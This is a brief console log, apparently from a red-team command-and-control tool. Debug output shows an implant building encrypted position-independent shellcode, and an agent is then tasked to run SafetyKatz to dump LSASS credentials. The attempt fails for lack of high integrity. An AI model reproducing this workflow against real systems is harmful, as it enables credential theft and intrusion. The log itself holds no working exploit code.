 [DEBUG] wininet.dll InternetCloseHandle EE8753008F721A68
[DEBUG] wininet.dll HttpOpenRequestA B1D6CB3A9D284DDE
[DEBUG] wininet.dll HttpSendRequestA 9F9519C9D87B91ED
[DEBUG] wininet.dll HttpQueryInfoA 7DC5BB54CA4FE4B1
[DEBUG] mscoree.dll CorBindToRuntime 9A1ADB174D2F3F7E
[DEBUG] mscoree.dll CLRCreateInstance 348BF31E78392029
[DEBUG] ole32.dll CoInitializeEx 99399FEBF5B8B302
[DEBUG] ole32.dll CoCreateInstance 97977FF8E8A5753F
[DEBUG] ole32.dll CoUninitialize BD79C089DA8E378C
[DEBUG] DLL Count: 4
[DEBUG] API Count: 33
[DEBUG] Copying PIC module data to instance
[DEBUG] Encrypting Instance
[DEBUG] Wrote raw instance to disk
[DEBUG] Entering Shellcode()
[DEBUG] PIC Size: 1020042
[DEBUG] Copying 16554 bytes of x64/x86 shellcode
[RP] IHIZ0245JU - safetykatz >
[*] Agent IHIZ0245JU tasked to run command...
[RP] IHIZ0245JU - safetykatz >
[*] Received response from agent IHIZ0245JU....
[X] Not in high integrity, unable to grab a handle to lsass!
鸿鹄实验室
[RP] IHIZ0245JU - safetykatz >